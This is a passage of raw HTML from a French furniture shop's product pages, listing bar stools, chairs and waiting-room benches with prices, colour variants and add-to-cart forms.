href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98691-home_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg" alt="Tabouret de bar UNI, piétement bois de hêtre vernis wengé, assise mousse, habillage tissu couleur corde gamme Medley." data-full-size-image-url="https://www.100chaises.fr/98691-thickbox_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1779-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html">Tabouret de bar design UNI, assise coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">ETAL-UNI-393M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir"> <span class="product-price" content="697.2">697,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1779-107341-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1779-107331-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1779-107326-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1779-107321-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/1779-107336-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/1779-107346-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1779-107321-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1779-107322-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1779-107323-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3845-etal_bois_vernis-hetre_teinte_gris" class="color" title="Hêtre teinté gris." style="background-image: url(/img/co/3845.jpg)" ><span class="sr-only">Hêtre teinté gris.</span></a> <a href="https://www.100chaises.fr/1779-107324-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3846-etal_bois_vernis-hetre_teinte_miel" class="color" title="Hêtre teinté Miel." style="background-image: url(/img/co/3846.jpg)" ><span class="sr-only">Hêtre teinté Miel.</span></a> <a href="https://www.100chaises.fr/1779-107325-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1779-107345-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir">Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs dossier arrière disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1779&amp;id_product_attribute=107345" method="post"><input type="hidden" name="id_product" value="1779"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98691-large_default/tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.jpg"><meta itemprop="name" content="Tabouret de bar design UNI, assise coque effet matelassé couleur, habillage tissu, piétement bois teinté de section ronde."/><meta itemprop="url" content="https://www.100chaises.fr/1779-tabouret-de-bar-design-uni-assise-coque-effet-matelasse-couleur-habillage-tissu-pietement-bois-teinte-de-section-ronde.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs dossier arrière disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="697.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2060" data-id-product-attribute="107354"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98730-home_default/chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.jpg" alt="Chaise CHR, empilable, piétement acier chromé brillant, assise coque plastique effet matelassé, couleur noir." data-full-size-image-url="https://www.100chaises.fr/98730-thickbox_default/chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2060-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html">Chaise design UNI, assise coque plastique effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir">ETAL-UNI-550</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir"> <span class="product-price" content="604.2">604,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2060-107351-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2060-107361-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2060-107371-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2060-107381-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2060-107360-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/2060-107359-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/2060-107358-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/2060-107357-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/2060-107356-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/2060-107355-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/2060-107353-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/2060-107352-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/2060-107351-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2060-107354-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir">Chaise design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Piétement 4 pieds en tube d'acier Ø16 mm., finition peint au...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2060&amp;id_product_attribute=107354" method="post"><input type="hidden" name="id_product" value="2060"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98730-large_default/chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.jpg"><meta itemprop="name" content="Chaise design UNI, assise coque plastique effet matelassé couleur, piétement 4 pieds peint ou chromé brillant - Lot de 5 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2060-chaise-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-4-pieds-peint-ou-chrome-brillant-lot-de-5-pieces.html"/><meta itemprop="description" content="Chaise design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Piétement 4 pieds en tube d&#039;acier Ø16 mm., finition peint au..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="604.2"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="211" data-id-product-attribute="83763"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/211-83763-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82634-home_default/banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.jpg" alt="Banc ou siège sur poutre design NASTRO, piétement acier peint, assise coque plastique couleur avec tablette porte revue." data-full-size-image-url="https://www.100chaises.fr/82634-thickbox_default/banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/211-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html">Banc design NASTRO-C2M ou siège sur poutre pour salle...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/211-83763-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019">RE-NASTRO-C2M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/211-83763-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019"> <span class="product-price" content="616.32">616,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/211-83761-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/211-83768-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/211-83775-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/211-83767-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/211-83766-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/211-83765-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/211-83764-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/211-83763-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/211-83762-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/211-83761-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/211-83782-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/211-83789-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/211-83796-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/211-83763-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019">Banc ou siège sur poutre design NASTRO-C2M pour salle d'attente, assise coque plastique&nbsp;"Restylon" monobloc, teinté dans la masse de couleurs noir, blanc, gris taupe, violet, anthracite et vert pomme. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Piétement triangle...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=211&amp;id_product_attribute=83763" method="post"><input type="hidden" name="id_product" value="211"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82634-large_default/banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design NASTRO-C2M ou siège sur poutre pour salle d&#039;attente, assise plastique couleur avec tablette, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/211-banc-design-nastro-c2m-ou-siege-sur-poutre-pour-salle-d-attente-assise-plastique-couleur-avec-tablette-pietement-acier-peint.html"/><meta itemprop="description" content="Banc ou siège sur poutre design NASTRO-C2M pour salle d&#039;attente, assise coque plastique&nbsp;&quot;Restylon&quot; monobloc, teinté dans la masse de couleurs noir, blanc, gris taupe, violet, anthracite et vert pomme. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Piétement triangle..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="212" data-id-product-attribute="83561"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/212-83561-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="thumbnail 